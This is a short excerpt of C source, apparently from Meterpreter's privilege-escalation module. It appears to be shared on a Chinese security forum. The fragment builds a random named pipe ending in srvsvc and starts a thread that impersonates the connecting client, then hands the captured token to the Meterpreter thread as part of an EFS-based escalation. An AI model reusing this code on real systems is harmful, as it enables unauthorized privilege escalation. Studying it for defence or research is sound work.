 105 dwPipeUid[0] = ((rand() << 16) | rand());
106 dwPipeUid[1] = ((rand() << 16) | rand());
107
108 _snprintf_s(cPipeName1, sizeof(cPipeName1), MAX_PATH, "\\\\.\\pipe\\%08x%08x\\pipe\\srvsvc", dwPipeUid[0], dwPipeUid[1]);
109 _snwprintf_s(cPipeName2, sizeof(cPipeName2), MAX_PATH, L"%08x%08x", dwPipeUid[0], dwPipeUid[1]);
110
111 hSem = CreateSemaphore(NULL, 0, 1, NULL);
112 PostImpersonation.pCallback = set_meterp_thread_use_current_token;
113 PostImpersonation.pCallbackParam = remote;
114
115 pThread = met_api->thread.create(elevate_namedpipe_thread, &cPipeName1, hSem, &PostImpersonation);
116 if (!pThread) {
117 BREAK_WITH_ERROR("[ELEVATE] elevate_via_namedpipe_efs: met_api->thread.create failed",
118 ERROR_INVALID_HANDLE);
119 }
先知社区